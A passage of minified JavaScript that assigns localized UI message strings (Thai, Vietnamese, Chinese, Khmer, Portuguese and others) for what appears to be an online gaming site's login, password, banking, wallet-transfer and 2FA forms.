masuk, silakan periksa di kotak spam / sampah.",pulsaRefNoPlaceholder:"Isi Nomor HP Pengirim atau Serial Number",transferSuccess:"Transfer Berhasil",accountFullNameRequired:"Nama Lengkap Diperlukan",fullNamesConsistOfAlphabets:"Nama lengkap hanya boleh terdiri dari huruf dan spasi, untuk spasi berturut-turut tidak diperbolehkan",minimumThreeCharatersRequired:"Diperlukan minimal 3 karakter",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Nomor rekening bank Diperlukan",bankAccountPattern:"Nomor rekening bank hanya boleh terdiri dari angka",minimum6LetterRequired:"Diperlukan minimal 6 karakter",minimumEightLetterRequired:"Diperlukan minimal 8 karakter",minimum13LetterRequired:"Diperlukan minimal 13 karakter",minimum10LetterRequired:"Diperlukan minimal 10 karakter",minimum12LetterRequired:"Diperlukan minimal 12 karakter",minimum15LetterRequired:"Diperlukan minimal 15 karakter",maximumTwentycharaters:"Maksimal hanya 20 karakter",bankAccountNamesNotAvailable:"Nomor rekening bank sudah terdaftar",success:"Berhasil",pCodeConfirm:"Kode promo Anda belum dikonfirmasi. Anda yakin ingin melanjutkan?",offlineBank:"BANK SAAT INI OFFLINE, kami akan memproses transaksi Anda setelah bank online. Anda yakin ingin melanjutkan?",confirmDeliveryAddress:"Setelah mengonfirmasi alamat, Anda tidak dapat melakukan perubahan lagi. Apakah Anda yakin ingin melanjutkan?",walletTranserSuccess:"berhasil ditransfer ke game",fullNamesConsistAlphabets:"Nama lengkap hanya boleh terdiri dari huruf",mobileNumberRequired:"Nomor ponsel diperlukan",mobileNumberNumbersOnly:"Nomor ponsel harus terdiri dari angka saja",mobileNumberNotAvailable:"Nomor ponsel tidak tersedia",more:"LEBIH",minimumOneLetterRequired:"Diperlukan minimal 1 karakter",maximumFourcharaters:"Maksimal hanya 4 karakter",agencyCodeRequired:"Diperlukan Kode Agensi",agencyCodePattern:"Kode Agensi hanya boleh terdiri dari angka",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Selamat, Anda telah menang",fa2Activated:"Selamat! 2FA Anda Diaktifkan.",fa2Deactivated:"2FA Anda Dinonaktifkan",ifscCodeRequired:"Kode IFSC diperlukan",ifscCodePattern:"Kode IFSC harus berisi setidaknya satu alfabet dan angka",minimum11charaters:"Diperlukan minimal 11 karakter",maximum11charaters:"Maksimal 11 karakter saja"};break;case"th":window.transMsgs={cfTimeout:"หมดเวลาการเชื่อมต่อ โปรดลองรีเฟรชอีกครั้ง",sessionExpired:"กรุณาเข้าสู่ระบบเพื่อดำเนินการต่อ เซสชันของคุณอาจหมดอายุ",cfChallenge:"ระบบ จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ โปรดรีเฟรชหน้านี้",transFailedAmt0:"ไม่สามารถโอนทั้งหมดไปยังกระเป๋าเงินได้ จำนวนเงินโอนจะต้องมากกว่า 0",currentPwdRequired:"ต้องการรหัสผ่านปัจจุบัน",currentPwd5Chars:"รหัสผ่านปัจจุบันจะต้องเกิน 5 ตัวอักษร",newPwdRequired:"รหัสผ่านใหม่ต้องไม่ว่างเปล่า",newPwd5Chars:"รหัสผ่านใหม่จะต้องเกิน 5 ตัวอักษร",confirmPwdRequired:"ต้องยืนยันรหัสผ่าน",confirmPwd5chars:"ยืนยันรหัสผ่านจะต้องเกิน 5 ตัวอักษร",confirmPwdNotMatched:"รหัสผ่านการยืนยันจะต้องตรงกับรหัสผ่านใหม่",copied:"คัดลอกไปที่คลิปบอร์ด: ",emailRequired:"อีเมลต้องไม่ว่างเปล่า",emailInvalid:"อีเมลไม่ถูกต้อง",captchaRequired:"ต้องระบุ Captcha",captchaInvalid:"Captcha ไม่ถูกต้อง",minimum4LetterRequired:"ต้องมีตัวละครอย่างน้อย 4 ตัว",userNameRequired:"ต้องระบุชื่อผู้ใช้และต้องไม่ว่างเปล่า",pwdRequired:"ต้องใช้รหัสผ่านและต้องไม่ว่างเปล่า",plsLogin:"โปรดเข้าสู่ระบบเพื่อจะดำเนินการต่อ",blockedFrGame:"คุณถูกระงับ / ถูกบล็อกไม่ให้เล่นเกมนี้ กรุณาติดต่อฝ่ายบริการลูกค้าสำหรับข้อมูลเพิ่มเติม",gameMaintenance:"เกมอยู่ระหว่างการบำรุงรักษา",gameComingSoon:"เกมกำลังจะมาถึง",pageComingSoon:"เพจกำลังจะมาเร็วๆนี้",gamePromoBlock:"เกมที่คุณเลือกไม่ได้อยู่ในโปรโมชั่นที่คุณรับปัจุบัน หลังจากจบโปรโมชั่นถึงจะเล่นเกมอื่นได้",forgotPwdEmail:"โปรดตรวจสอบอีเมลของคุณอีเมลรีเซ็ตรหัสผ่านถูกส่งไปแล้ว. หากคุณไม่พบในกล่องจดหมายโปรดตรวจสอบในกล่องจดหมายขยะ / ขยะ",pulsaRefNoPlaceholder:"กรอกหมายเลขโทรศัพท์มือถือหรือหมายเลขซีเรียลของผู้ส่ง",transferSuccess:"ถ่ายโอนความสำเร็จ",accountFullNameRequired:"ต้องระบุชื่อนามสกุล",fullNamesConsistOfAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรและช่องว่างเดียวเท่านั้นไม่อนุญาตให้เว้นวรรคติดต่อกันหลายช่อง",minimumThreeCharatersRequired:"ต้องมีตัวละครอย่างน้อย 3 ตัว",bankRequired:"ต้องใช้ธนาคาร",bankAccountNumberRequired:"ต้องระบุหมายเลขบัญชีธนาคาร",bankAccountPattern:"หมายเลขบัญชีธนาคารต้องประกอบด้วยตัวเลขเท่านั้น",minimum6LetterRequired:"ต้องมีตัวละครอย่างน้อย 6 ตัว",minimumEightLetterRequired:"ต้องมีตัวละครอย่างน้อย 8 ตัว",minimum13LetterRequired:"ต้องมีตัวละครอย่างน้อย 13 ตัว",minimum10LetterRequired:"ต้องมีตัวละครอย่างน้อย 10 ตัว",minimum12LetterRequired:"ต้องมีตัวละครอย่างน้อย 12 ตัว",minimum15LetterRequired:"ต้องมีตัวละครอย่างน้อย 15 ตัว",maximumTwentycharaters:"สูงสุด 20 ตัวอักษรเท่านั้น",bankAccountNamesNotAvailable:"ไม่มีชื่อบัญชีธนาคาร",success:"ความสำเร็จ",pCodeConfirm:"รหัสโปรโมชั่นของคุณยังไม่ได้รับการยืนยัน แน่ใจไหมว่าต้องการดำเนินการต่อ",offlineBank:"ธนาคารเป็นแบบออฟไลน์ในปัจจุบันเราจะดำเนินการธุรกรรมของคุณหลังจากที่ธนาคารออนไลน์ แน่ใจไหมว่าต้องการดำเนินการต่อ",confirmDeliveryAddress:"หลังจากยืนยันที่อยู่แล้วจะไม่สามารถทำการเปลี่ยนแปลงได้อีก คุณแน่ใจหรือไม่ว่าต้องการดำเนินการต่อ",walletTranserSuccess:"โอนไปยังเกมเรียบร้อยแล้ว",fullNamesConsistAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรเท่านั้น",mobileNumberRequired:"จำเป็นต้องใช้หมายเลขโทรศัพท์มือถือ",mobileNumberNumbersOnly:"หมายเลขโทรศัพท์มือถือต้องประกอบด้วยตัวเลขเท่านั้น",mobileNumberNotAvailable:"ไม่มีหมายเลขโทรศัพท์มือถือ",more:"มากกว่า",minimumOneLetterRequired:"ต้องมีตัวละครอย่างน้อยหนึ่งตัว",maximumFourcharaters:"สูงสุดสี่ตัวอักษรเท่านั้น",agencyCodeRequired:"ต้องใช้รหัสหน่วยงาน",agencyCodePattern:"รหัสหน่วยงานต้องประกอบด้วยตัวเลขเท่านั้น",balanceLimit:"คุณแน่ใจหรือไม่ว่าต้องการตั้งค่าขีดจำกัดยอดเงินคงเหลือ?",spinSuccess:"ยินดีด้วย คุณชนะแล้ว",fa2Activated:"ยินดีด้วย! เปิดใช้งาน 2FA ของคุณแล้ว",fa2Deactivated:"2FA ของคุณถูกปิดใช้งาน",ifscCodeRequired:"ต้องใช้รหัส IFSC",ifscCodePattern:"รหัส IFSC ต้องมีตัวอักษรและตัวเลขอย่างน้อยหนึ่งตัว",minimum11charaters:"ต้องมีอักขระอย่างน้อย 11 ตัว",maximum11charaters:"สูงสุด 11 ตัวอักษรเท่านั้น"};break;case"vn":window.transMsgs={cfTimeout:"Hết thời gian kết nối, Vui lòng thử Làm mới lại",sessionExpired:"Vui lòng Đăng nhập để tiến hành. Phiên của bạn có thể đã hết hạn.",cfChallenge:"Hệ thống cần xem lại tính bảo mật của kết nối của bạn trước khi tiếp tục. Vui lòng làm mới trang",transFailedAmt0:"Không thể chuyển tất cả vào ví. Số tiền chuyển phải lớn hơn 0",currentPwdRequired:"Cần mật khẩu hiện tại",currentPwd5Chars:"Mật khẩu hiện tại phải vượt quá 5 ký tự",newPwdRequired:"Mật khẩu mới không thể để trống",newPwd5Chars:"Mật khẩu mới phải vượt quá 5 ký tự",confirmPwdRequired:"Xác nhận mật khẩu là bắt buộc",confirmPwd5chars:"Xác nhận mật khẩu phải vượt quá 5 ký tự",confirmPwdNotMatched:"Mật khẩu xác nhận phải khớp với mật khẩu mới.",copied:"Sao chép vào clipboard: ",emailRequired:"Email không thể để trống",captchaRequired:"Captcha bắt buộc",captchaInvalid:"Đâu vao không hợp lệ",minimum4LetterRequired:"Yêu cầu tối thiểu 4 charaters",emailInvalid:"Email không hợp lệ",userNameRequired:"Tên người dùng là bắt buộc và không thể để trống",pwdRequired:"Mật khẩu là bắt buộc và không thể để trống",plsLogin:"Làm ơn đăng nhập để tiếp tục",blockedFrGame:"Bạn bị đình chỉ / chặn chơi trò chơi này. Vui lòng liên hệ với dịch vụ khách hàng để biết thêm.",gameMaintenance:"Trò chơi đang bảo trì.",gameComingSoon:"Trò chơi sẽ sớm ra mắt",pageComingSoon:"Trang sẽ sớm ra mắt",gamePromoBlock:"Trò chơi bạn đã nhấp không thuộc danh mục khuyến mãi hiện tại. Sau khi quảng cáo, bạn có thể quay lại trò chơi",forgotPwdEmail:"Vui lòng kiểm tra email của bạn, email mật khẩu đặt lại đã được gửi. Nếu bạn không tìm thấy nó trong hộp thư đến, vui lòng kiểm tra trong hộp thư rác / rác.",pulsaRefNoPlaceholder:"Điền số điện thoại di động hoặc số sê-ri của người gửi",transferSuccess:"Chuyển giao thành công",accountFullNameRequired:"Họ và Tên Yêu cầu",fullNamesConsistOfAlphabets:"Tên đầy đủ chỉ được bao gồm bảng chữ cái và dấu cách đơn, không được phép có nhiều dấu cách liên tiếp",minimumThreeCharatersRequired:"Yêu cầu tối thiểu 3 charaters",bankRequired:"Ngân hàng yêu cầu",bankAccountNumberRequired:"Số tài khoản ngân hàng Bắt buộc",bankAccountPattern:"Số tài khoản ngân hàng chỉ có thể bao gồm các số",minimum6LetterRequired:"Yêu cầu tối thiểu 6 charaters",minimumEightLetterRequired:"Yêu cầu tối thiểu 8 charaters",minimum13LetterRequired:"Yêu cầu tối thiểu 13 charaters",minimum10LetterRequired:"Yêu cầu tối thiểu 10 charaters",minimum12LetterRequired:"Yêu cầu tối thiểu 12 charaters",minimum15LetterRequired:"Yêu cầu tối thiểu 15 charaters",maximumTwentycharaters:"Chỉ tối đa 20 charaters",bankAccountNamesNotAvailable:"Tên tài khoản ngân hàng không có sẵn",success:"Sự thành công",pCodeConfirm:"Mã khuyến mãi của bạn chưa được xác nhận. Bạn có chắc chắn muốn tiếp tục không?",offlineBank:"NGÂN HÀNG HIỆN TẠI NGOẠI TUYẾN, chúng tôi sẽ xử lý giao dịch của bạn sau khi ngân hàng trực tuyến. Bạn có chắc chắn muốn tiếp tục không?",confirmDeliveryAddress:"Sau khi xác nhận địa chỉ không thể thay đổi nữa. Bạn có chắc chắn muốn tiếp tục không?",walletTranserSuccess:"chuyển thành công sang trò chơi",fullNamesConsistAlphabets:"Tên đầy đủ chỉ có thể bao gồm các bảng chữ cái",mobileNumberRequired:"Số điện thoại di động bắt buộc",mobileNumberNumbersOnly:"Số điện thoại di động chỉ cần bao gồm các số",mobileNumberNotAvailable:"Số điện thoại di động không khả dụng",more:"HƠN",minimumOneLetterRequired:"Cần tối thiểu một ký tự",maximumFourcharaters:"Chỉ tối đa bốn ký tự",agencyCodeRequired:"Yêu cầu mã đại lý",agencyCodePattern:"Mã đại lý chỉ có thể bao gồm các số",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Bạn đã trúng",fa2Activated:"Chúc mừng! 2FA của bạn đã được kích hoạt.",fa2Deactivated:"2FA của bạn đã được hủy kích hoạt",ifscCodeRequired:"Yêu cầu mã IFSC",ifscCodePattern:"Mã IFSC phải chứa ít nhất một bảng chữ cái và số",minimum11charaters:"Cần tối thiểu 11 ký tự",maximum11charaters:"Chỉ tối đa 11 ký tự"};break;case"cn":window.transMsgs={cfTimeout:"连接超时，请尝试刷新",sessionExpired:"请登录以继续。 您的会话可能已过期。",cfChallenge:"系統 需要在继续之前检查您的连接的安全性。请刷新页面",transFailedAmt0:"将全部转移到钱包失败。转账金额必须大于0",currentPwdRequired:"需要当前密码",currentPwd5Chars:"当前密码必须超过5个字符",newPwdRequired:"新密码不能为空",newPwd5Chars:"新密码必须超过5个字符",confirmPwdRequired:"确认密码为必填项",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"确认密码必须与新密码匹配。",copied:"复制到剪贴板: ",emailRequired:"电子邮件不能为空",emailInvalid:"电邮无效",captchaRequired:"需要验证码",captchaInvalid:"无效输入",minimum4LetterRequired:"至少需要4个字符",userNameRequired:"用户名为必填项，不能为空",pwdRequired:"密码为必填项，不能为空",plsLogin:"请登录访问更多内容",blockedFrGame:"您已被暂停/被阻止玩此游戏。 请联系客服以获取更多信息。",gameMaintenance:"游戏正在维护中。",gameComingSoon:"游戏即将推出",pageComingSoon:"该页面即将推出",gamePromoBlock:"您单击的游戏不属于当前促销类别。 促销结束后，您可以返回游戏",forgotPwdEmail:"请检查您的电子邮件，重置密码电子邮件已发送。如果您没有在收件箱中找到它，请检查垃圾邮件/垃圾箱。",pulsaRefNoPlaceholder:"填写发件人的手机号码或序列号",transferSuccess:"转移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和单个空格组成，不允许多个连续的空格",minimumThreeCharatersRequired:"至少需要3个字符",bankRequired:"需要银行",bankAccountNumberRequired:"银行帐号必填",bankAccountPattern:"银行帐号只能包含数字",minimum6LetterRequired:"至少需要6个字符",minimumEightLetterRequired:"至少需要8个字符",minimum13LetterRequired:"至少需要13个字符",minimum10LetterRequired:"至少需要10个字符",minimum12LetterRequired:"至少需要12个字符",minimum15LetterRequired:"至少需要15个字符",maximumTwentycharaters:"最多20个字符",bankAccountNamesNotAvailable:"银行帐户名称不可用",success:"成功",pCodeConfirm:"您的促销代码尚未确认。您确定要继续吗？",offlineBank:"银行目前处于离线状态，我们将在银行在线后处理您的交易。您确定要继续吗？",confirmDeliveryAddress:"确认地址后无法再进行更改。您确定要继续吗？",walletTranserSuccess:"成功转移到游戏中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手机号码必填",mobileNumberNumbersOnly:"手机号码仅需包含数字",mobileNumberNotAvailable:"手机号码不可用",more:"更多",minimumOneLetterRequired:"至少需要一个字符",maximumFourcharaters:"最多四个字符",agencyCodeRequired:"需要机构代码",agencyCodePattern:"机构代码只能由数字组成",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"恭喜你中奖了",fa2Activated:"恭喜！您的 2FA 已激活。",fa2Deactivated:"您的 2FA 已停用",ifscCodeRequired:"需要 IFSC 代码",ifscCodePattern:"IFSC 代码必须至少包含一个字母和数字",minimum11charaters:"至少需要 11 个字符",maximum11charaters:"最多只能有 11 个字符"};break;case"zh-hk":window.transMsgs={cfTimeout:"連接超時，請嘗試刷新",sessionExpired:"請登錄繼續续。 您的會话可能已過期。",cfChallenge:"系统 需要在繼續之前檢查您的連接的安全性。請刷新頁面",transFailedAmt0:"將全部轉移到錢包失敗。轉賬金額必須大於0",currentPwdRequired:"需要當前密碼",currentPwd5Chars:"當前密碼必須超過5個字符",newPwdRequired:"新密碼不能為空",newPwd5Chars:"新密碼必須超過5個字符",confirmPwdRequired:"確認密碼為必填項",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"確認密碼必須超過5個字符",copied:"複製到剪貼板: ",emailRequired:"電子郵件不能為空",emailInvalid:"電郵無效",captchaRequired:"需要驗證碼",captchaInvalid:"無效输入",minimum4LetterRequired:"至少需要4個字符",userNameRequired:"用戶名為必填項，不能為空",pwdRequired:"密碼為必填項，不能為空",plsLogin:"請登錄訪問更多內容",blockedFrGame:"您已被暫停/被阻止玩此遊戲。請聯繫客服以獲取更多信息。",gameMaintenance:"遊戲正在維護中。",gameComingSoon:"遊戲即將推出",pageComingSoon:"該頁面即將推出",gamePromoBlock:"您單擊的遊戲不屬於當前促銷類別。促銷結束後，您可以返回游戲",forgotPwdEmail:"請檢查您的電子郵件，重置密碼電子郵件已發送。如果您沒有在收件箱中找到它，請檢查垃圾郵件/垃圾箱。",pulsaRefNoPlaceholder:"填寫發件人的手機號碼或序列號",transferSuccess:"轉移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和單個空格組成，不允許多個連續的空格",minimumThreeCharatersRequired:"至少需要3個字符",bankRequired:"需要銀行",bankAccountNumberRequired:"銀行帳號必填",bankAccountPattern:"銀行帳號只能包含數字",minimum6LetterRequired:"至少需要6個字符",minimumEightLetterRequired:"至少需要8個字符",minimum13LetterRequired:"至少需要13個字符",minimum10LetterRequired:"至少需要10個字符",minimum12LetterRequired:"至少需要12個字符",minimum15LetterRequired:"至少需要15個字符",maximumTwentycharaters:"最多20個字符",bankAccountNamesNotAvailable:"銀行帳戶名稱不可用",success:"成功",pCodeConfirm:"您的促銷代碼尚未確認。您確定要繼續嗎？",offlineBank:"銀行目前處於離線狀態，我們將在銀行在線後處理您的交易。您確定要繼續嗎？",confirmDeliveryAddress:"地址確認後不可再更改。您確定要繼續嗎？",walletTranserSuccess:"成功轉移到遊戲中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手機號碼必填",mobileNumberNumbersOnly:"手機號碼僅需包含數字",mobileNumberNotAvailable:"手機號碼不可用",more:"更多",minimumOneLetterRequired:"至少需要一個字符",maximumFourcharaters:"最多四個字符",agencyCodeRequired:"需要機構代碼",agencyCodePattern:"機構代碼只能由數字組成",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"恭喜你中獎了",fa2Activated:"恭喜！您的 2FA 已激活。",fa2Deactivated:"您的 2FA 已停用",ifscCodeRequired:"需要 IFSC 程式碼",ifscCodePattern:"IFSC 代碼必須包含至少一個字母和數字",minimum11charaters:"至少需要 11 個字符",maximum11charaters:"最多僅 11 個字符"};break;case"km":window.transMsgs={cfTimeout:"អស់​ពេល​នៃ​ការ​តភ្ជាប់ សូម​ធ្វើ​ការ​ឡើងវិញ ហើយ​ព្យាយាម​ម្ដង​ទៀត។",sessionExpired:"សូមចូលដើម្បីបន្ត។ ការចូលរបស់អ្នកត្រូវបានផុតកំណត់ហើយ។",cfChallenge:"ប្រព័ន្ធ ត្រូវការពិនិត្យមើលសុវត្ថិភាពនៃការតភ្ជាប់របស់អ្នកមុនពេលបន្ត។ សូមផ្ទុកទំព័រឡើងវិញ",transFailedAmt0:"ការផ្ទេរទាំងអស់ទៅកាបូបបានបរាជ័យ។ ចំនួនទឹកប្រាក់ផ្ទេរត្រូវតែលើសពី ០",currentPwdRequired:"ពាក្យសម្ងាត់បច្ចុប្បន្នត្រូវបានទាមទារ",currentPwd5Chars:"ពាក្យសម្ងាត់បច្ចុប្បន្នត្រូវតែមានច្រើនជាង ៥ តួ",newPwdRequired:"ពាក្យសម្ងាត់ថ្មីត្រូវបានទាមទារ",newPwd5Chars:"ពាក្យសម្ងាត់ថ្មីត្រូវតែមានច្រើនជាង ៥ តួ",confirmPwdRequired:"បញ្ជាក់ពាក្យសម្ងាត់ត្រូវបានទាមទារ",confirmPwd5chars:"បញ្ជាក់លេខសំងាត់ត្រូវតែមានច្រើនជាង ៥ តួ",confirmPwdNotMatched:"បញ្ជាក់លេខសំងាត់ត្រូវតែត្រូវនឹងលេខសំងាត់ថ្មី។",copied:"បានចម្លងទៅក្តារតម្បៀតខ្ទាស់៖ ",emailRequired:"អ៊ីមែលមិនអាចទទេបានទេ",emailInvalid:"អ៊ីមែលមិនត្រឹមត្រូវ",captchaRequired:"ត្រូវការ Captcha",captchaInvalid:"captcha មិនត្រឹមត្រូវ",minimum4LetterRequired:"យ៉ាងហោចណាស់ 4 អក្សរ",userNameRequired:"ឈ្មោះអ្នកប្រើត្រូវបានទាមទារហើយមិនអាចទទេ",pwdRequired:"ពាក្យសម្ងាត់ត្រូវបានទាមទារហើយមិនអាចទទេ",plsLogin:"សូមចូលដើម្បីបន្ត",blockedFrGame:"អ្នកត្រូវបានព្យួរ / រារាំងពីការលេងហ្គេមនេះ។ សូមទាក់ទង CS សម្រាប់ព័ត៌មានបន្ថែម។",gameMaintenance:"ហ្គេមកំពុងស្ថិតនៅក្រោមការថែទាំ។",gameComingSoon:"ហ្គេមជិតមកដល់ហើយ",pageComingSoon:"ទំព័រនឹងមកដល់ឆាប់ៗនេះ",gamePromoBlock:"ហ្គេមដែលអ្នកបានចុចមិនមែនជាកម្មសិទ្ធិរបស់ប្រភេទផ្សព្វផ្សាយបច្ចុប្បន្នទេ។ បន្ទាប់ពីការផ្សព្វផ្សាយត្រូវបានបញ្ចប់អ្នកអាចត្រលប់ទៅលេងវិញ",forgotPwdEmail:"សូមពិនិត្យមើលអ៊ីមែលរបស់អ្នកអ៊ីមែលពាក្យសម្ងាត់កំណត់ឡើងវិញត្រូវបានផ្ញើ។ ប្រសិនបើអ្នកមិនបានរកឃើញវានៅក្នុងប្រអប់សារសូមឆែកក្នុងប្រអប់សារឥតបានការ",pulsaRefNoPlaceholder:"បំពេញលេខទូរស័ព្ទឬលេខសៀរៀលរបស់អ្នកផ្ញើ",transferSuccess:"ផ្ទេរជោគជ័យ",accountFullNameRequired:"ទាមទារឈ្មោះពេញគណនី",fullNamesConsistOfAlphabets:"ឈ្មោះពេញអាចមានតែអក្ខរក្រមនិងដកឃ្លាតែមួយគត់ដែលមានចន្លោះជាប់គ្នាមិនត្រូវបានអនុញ្ញាត",minimumThreeCharatersRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៣",bankRequired:"ធនាគារ Diperlukan",bankAccountNumberRequired:"ត្រូវការលេខគណនីធនាគារ",bankAccountPattern:"លេខគណនីធនាគារអាចមានតែលេខប៉ុណ្ណោះ",minimum6LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៦",minimumEightLetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៨",minimum13LetterRequired:"តម្រូវឱ្យមានតួអក្សរយ៉ាងតិច ១៣",minimum10LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ១០",minimum12LetterRequired:"តម្រូវឱ្យមានយ៉ាងហោចណាស់ ១២ ជំពូក",minimum15LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ១៥",maximumTwentycharaters:"អតិបរមាតែ ២០ ជំពូកប៉ុណ្ណោះ",bankAccountNamesNotAvailable:"ឈ្មោះគណនីធនាគារមិនមានទេ",success:"ជោគជ័យ",pCodeConfirm:"លេខកូដប្រូម៉ូសិនរបស់អ្នកមិនទាន់មាននៅឡើយទេលេខកូដប្រូម៉ូសិនរបស់អ្នកមិនទាន់ត្រូវបានបញ្ជាក់ តើអ្នកប្រាកដថាចង់បន្តឬ? តើអ្នកប្រាកដថាចង់បន្តឬ?",offlineBank:"ធនាគារគឺក្រៅបណ្តាញបច្ចុប្បន្នយើងនឹងដំណើរការប្រតិបត្តិការរបស់អ្នកបន្ទាប់ពីធនាគារតាមអ៊ីនធឺណិត។ តើអ្នកប្រាកដថាចង់បន្តឬ?",confirmDeliveryAddress:"បន្ទាប់ពីបញ្ជាក់អាសយដ្ឋានមិនអាចធ្វើការផ្លាស់ប្តូរម្តងទៀតបានទេ។ តើអ្នកប្រាកដថាចង់បន្តទេ?",walletTranserSuccess:"ផ្ទេរទៅហ្គេមដោយជោគជ័យ",fullNamesConsistAlphabets:"ឈ្មោះពេញអាចមានតែអក្ខរក្រមប៉ុណ្ណោះ",mobileNumberRequired:"ត្រូវការលេខទូរស័ព្ទ",mobileNumberNumbersOnly:"លេខទូរស័ព្ទត្រូវការតែលេខប៉ុណ្ណោះ",mobileNumberNotAvailable:"មិនមានលេខទូរស័ព្ទទេ",more:"ច្រើនទៀត",minimumOneLetterRequired:"តម្រូវ​ឱ្យ​មាន​តួអក្សរ​មួយ​យ៉ាង​តិច",maximumFourcharaters:"អតិបរមាត្រឹមតែបួនតួអក្សរប៉ុណ្ណោះ។",agencyCodeRequired:"ទាមទារលេខកូដភ្នាក់ងារ",agencyCodePattern:"លេខកូដភ្នាក់ងារអាចមានតែលេខប៉ុណ្ណោះ។",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"សូមអបអរសាទរអ្នកបានឈ្នះ",fa2Activated:"អបអរសាទរ! ការផ្ទៀងផ្ទាត់ដោយបញ្ជូនតាមពាក្យសម្ងាត់របស់អ្នកត្រូវបានបើកហើយ។",fa2Deactivated:"ការផ្ទៀងផ្ទាត់ដោយបញ្ជូនតាមពាក្យសម្ងាត់របស់អ្នកត្រូវបានបិទហើយ។",ifscCodeRequired:"តម្រូវ​ឱ្យ​មាន​កូដ IFSC",ifscCodePattern:"លេខកូដ IFSC ត្រូវតែមានយ៉ាងហោចណាស់អក្ខរក្រមមួយ និងលេខ",minimum11charaters:"យ៉ាងហោចណាស់ 11 តួអក្សរត្រូវបានទាមទារ",maximum11charaters:"អតិបរមាត្រឹមតែ 11 តួអក្សរប៉ុណ្ណោះ។"};break;case"pt":window.transMsgs={cfTimeout:"Tempo limite de conexão, atualize e tente novamente",sessionExpired:"Por favor, faça login para prosseguir. Sua sessão pode ter expirado.",cfChallenge:"A Sistema precisa revisar a segurança da sua conexão antes de prosseguir. Atualize a página",transFailedAmt0:"Falha na transferência de TODOS para a carteira. O valor da transferência deve ser maior que 0",currentPwdRequired:"A senha atual é obrigatória",currentPwd5Chars:"A senha atual deve ter mais de 5 caracteres",newPwdRequired:"Nova senha é necessária",newPwd5Chars:"A nova senha deve ter mais de 5 caracteres",confirmPwdRequired:"Confirmar senha é necessária",confirmPwd5chars:"Confirmar senha deve ter mais de 5 caracteres",confirmPwdNotMatched:"Confirmar Senha deve corresponder à Nova Senha.",copied:"Copiado para a área de transferência: ",emailRequired:"O e-mail não pode estar vazio",emailInvalid:"E-mail inválido",captchaRequired:"Captcha obrigatório",captchaInvalid:"Captcha está inválidoវ",minimum4LetterRequired:"É necessário um mínimo de 4 caracteres",userNameRequired:"O nome de usuário é obrigatório e não pode estar vazio",pwdRequired:"A senha é obrigatória e não pode estar vazia",plsLogin:"Por favor faça o login para continuar",blockedFrGame:"Você está suspenso/bloqueado de jogar este jogo. Entre em contato com CS para mais informações.",gameMaintenance:"O jogo está em manutenção.",gameComingSoon:"O jogo está chegando em breve",pageComingSoon:"A página chegará em breve",gamePromoBlock:"O jogo em que você clicou não pertence à categoria de promoção atual. Após o término da promoção, você pode voltar a jogar",forgotPwdEmail:"Por favor, verifique seu e-mail, o e-mail de redefinição de senha foi enviado. Se você não encontrou na caixa de entrada, verifique na caixa de spam/lixo.",pulsaRefNoPlaceholder:"Preencha o número do celular ou o número de série do remetente",transferSuccess:"Sucesso na transferência",accountFullNameRequired:"Nome completo da conta obrigatório",fullNamesConsistOfAlphabets:"Os nomes completos podem consistir apenas em letras e espaços simples, vários espaços consecutivos não são permitidos",minimumThreeCharatersRequired:"É necessário um mínimo de 3 caracteres",bankRequired:"Banco Obrigatório",bankAccountNumberRequired:"Número da conta bancária Obrigatório",bankAccountPattern:"Os números de contas bancárias só podem consistir em números",minimum6LetterRequired:"São necessários no mínimo 6 caracteres",minimumEightLetterRequired:"É necessário um mínimo de 8 caracteres",minimum13LetterRequired:"São necessários no mínimo 13 caracteres",minimum10LetterRequired:"São necessários no mínimo 10 caracteres",minimum12LetterRequired:"São necessários no mínimo 12 caracteres",minimum15LetterRequired:"São necessários no mínimo 15 caracteres",maximumTwentycharaters:"Máximo de 20 caracteres apenas",bankAccountNamesNotAvailable:"Os nomes das contas bancárias não estão disponíveis",success:"Sucesso",pCodeConfirm:"Seu código promocional ainda não existe Seu código promocional ainda não foi confirmado. Tem certeza de que deseja continuar?. Tem certeza de que deseja continuar?",offlineBank:"O BANCO ESTÁ ATUALMENTE OFFLINE, processaremos sua transação após o Bank Online. Tem certeza de que deseja continuar?",confirmDeliveryAddress:"Após confirmar o endereço não é possível fazer alterações novamente. Tem certeza de que deseja prosseguir?",walletTranserSuccess:"transferido com sucesso para o jogo",fullNamesConsistAlphabets:"Os nomes completos só podem consistir em alfabetos",mobileNumberRequired:"Número de celular obrigatório",mobileNumberNumbersOnly:"Os números de celular precisam consistir apenas em números",mobileNumberNotAvailable:"Número de celular não disponível",more:"MAIS",minimumOneLetterRequired:"São necessários no mínimo 1 caracteres",maximumFourcharaters:"Máximo de 4 caracteres apenas",agencyCodeRequired:"Código da Agência Necessário",agencyCodePattern:"O código da agência só pode consistir em números",balanceLimit:"Tem certeza de que deseja definir o limite de saldo?",spinSuccess:"Parabéns, você ganhou",fa2Activated:"Parabéns! Sua autenticação de dois fatores está ativada.",fa2Deactivated:"Sua autenticação de dois fatores está desativada.",ifscCodeRequired:"Código IFSC obrigatório",ifscCodePattern:"O Código IFSC deve conter pelo menos um alfabeto e um número",minimum11charaters:"São necessários no mínimo 11 caracteres",maximum11charaters:"Máximo de 11 caracteres apenas"};break;case"pk":window.transMsgs={cfTimeout:"کنکشن کا 